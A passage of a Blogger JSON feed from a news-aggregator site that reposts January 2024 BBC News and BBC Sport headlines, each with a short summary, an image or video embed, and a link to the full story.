schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 